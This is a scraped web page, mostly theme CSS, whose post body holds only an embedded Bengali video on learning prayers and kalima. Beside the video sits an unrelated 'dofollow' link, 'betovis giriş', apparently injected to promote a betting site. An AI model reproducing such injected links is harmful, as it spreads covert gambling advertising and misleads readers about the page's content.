                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_62 svg{
                    width: 14px;
                }.tdi_62 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_62{
					color: #000000;
				
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}.tdi_62 svg,
				.tdi_62 svg *{
					fill: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62{
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-30T04:21:37+00:00">June 30, 2023</time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_64  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_64,
				.tdi_64 .tdc-inner-columns{
				    display: block;
				}.tdi_64 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_64 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_64 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_64{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

.tdi_64 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_66  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 .vc_column-inner > .wpb_wrapper,
				.tdi_66 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_66 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_66 .vc_column-inner,
				.tdi_66 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_66 .vc_column-inner > .wpb_wrapper,
				.tdi_66 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    flex-direction: column;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_67 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_67,
                .tdi_67 > p,
                .tdi_67 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_67 h1{
			        font-family:EB Garamond !important;
		        }.tdi_67 h2{
			        font-family:EB Garamond !important;
		        }.tdi_67 h3:not(.tds-locker-title){
			        font-family:EB Garamond !important;
		        }.tdi_67 h4{
			        font-family:EB Garamond !important;
		        }.tdi_67 h5{
			        font-family:EB Garamond !important;
		        }.tdi_67 h6{
			        font-family:EB Garamond !important;
		        }.tdi_67 li{
			        font-family:Roboto !important;font-size:15px !important;font-weight:400 !important;
		        }.tdi_67 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_67 .tdb-block-inner blockquote p{
			        font-family:EB Garamond !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;letter-spacing:-0.5px !important;
		        
			        color: #309b65;
		        }.tdi_67 .wp-caption-text,
				.tdi_67 figcaption{
			        font-family:EB Garamond !important;
		        
			        color: #999999;
		        }.tdi_67,
				.tdi_67 p{
			        color: #000000;
		        }.tdi_67 h1,
				.tdi_67 h2,
				.tdi_67 h3:not(.tds-locker-title),
				.tdi_67 h4,
				.tdi_67 h5,
				.tdi_67 h6{
			        color: #000000;
		        }.tdi_67 a{
			        color: #ec3535;
		        }.tdi_67 a:hover{
			        color: #4cb577;
		        }.tdi_67 .page-nav a,
				.tdi_67 .page-nav span,
				.tdi_67 .page-nav > div{
					font-family:Roboto !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67,
                .tdi_67 > p,
                .tdi_67 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_67 li{
			        font-family:Roboto !important;font-size:13px !important;font-weight:400 !important;
		        }.tdi_67 li:before{
				    margin-top: 1px;
			        line-height: 13px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_67 img.aligncenter,
				.tdi_67 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><iframe title="দোয়া-কালেমা শিক্ষা" width="696" height="522" src="https://www.youtube.com/embed/SYyKbZCa4Tk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe> <a href="https://betovisle.com" title="betovis giriş" rel="dofollow" target="_blank">betovis giriş</a></p>
</div></div></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69,
                .tdi_69 .tdc-columns{
                    min-height: 0;
                }.tdi_69,
				.tdi_69 .tdc-columns{
				    display: block;
				}.tdi_69 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_69{
margin-bottom:60px !important;
}

.tdi_69 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 > .wpb_wrapper,
				.tdi_71 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_71 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_71 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_71 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_71{
width:70% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_72 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-right:0px !important;
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_72{
                    text-align: left !important;
                }.tdi_72 .tdm-descr{
                    color: #000000;
                
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}
}
</style><p class="tdm-descr">Share post:</p></div><div class="td_block_wrap tdb_single_post_share tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-bottom:0px !important;
padding-top:7px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_73 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_73 .td-post-sharing,
				.tdi_73 .tdb-share-classic{
					text-align: center;
				}.tdi_73 .td-social-network{
					font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:400 !important;letter-spacing:0.5px !important;
				}.tdi_73 .td-social-network .td-social-but-icon .td-social-copy_url-check,
				.tdi_73 .td-social-network .td-social-but-icon i{
					color: #309b65;
				}.tdi_73 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_73 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}
</style><div id="tdi_73" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
